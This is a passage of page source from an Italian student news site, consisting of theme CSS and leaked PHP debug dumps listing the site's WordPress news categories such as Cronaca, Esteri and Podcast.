0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16863 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(212)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(212)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16863 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(214)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(214)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16863 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16863 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1234)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1234)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(836)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(836)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16863 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(425)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(425)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16863 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16863 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1864)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1864)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16863 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16863 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16863 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16863 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16863 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16863 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(692)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(692)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(61)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(61)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16863 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16863 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16863 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(11)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(11)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16863 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16863 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16863 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16863 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16862 (17) {["term_id"]=>int(13945)["name"]=>string(28) 